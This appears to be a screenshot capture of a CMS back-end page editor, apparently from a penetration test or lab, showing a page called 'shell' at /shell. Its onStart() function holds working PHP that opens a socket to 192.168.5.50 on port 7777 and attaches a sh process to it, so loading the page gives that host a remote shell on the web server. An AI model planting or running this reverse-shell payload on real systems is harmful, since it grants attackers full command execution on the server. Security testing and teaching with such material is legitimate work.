 Dashboard CMS Media Settings
1
Add
Search...
Pages
Partials
Layouts
Content
Assets
Components
Homepage
URL: /
Shell
URL: /shell Test Shell
Shell
TITLE URL
Shell /shell
Save Preview
Settings Meta
File Name Layout
shell.htm default
Description
Test Shell
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart() {
2     $sock = fsockopen("192.168.5.50", 7777);
3     $proc = proc_open("sh", [
4         0 => $sock,
5         1 => $sock,
6         2 => $sock
7     ], $pipes);
8 }
9